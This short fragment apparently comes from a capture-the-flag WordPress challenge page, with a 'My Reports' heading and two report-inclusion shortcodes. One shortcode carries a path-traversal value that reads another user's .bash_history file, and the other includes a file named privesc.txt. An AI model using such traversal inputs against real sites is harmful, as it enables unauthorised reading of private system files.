 My Reports
[/]
[/] Shortcode
[include_report path='../../../../home/challenge8/.bash_history']
PAGE BREAK
[/] Shortcode
[include_report path='wp-content/uploads/privesc.txt']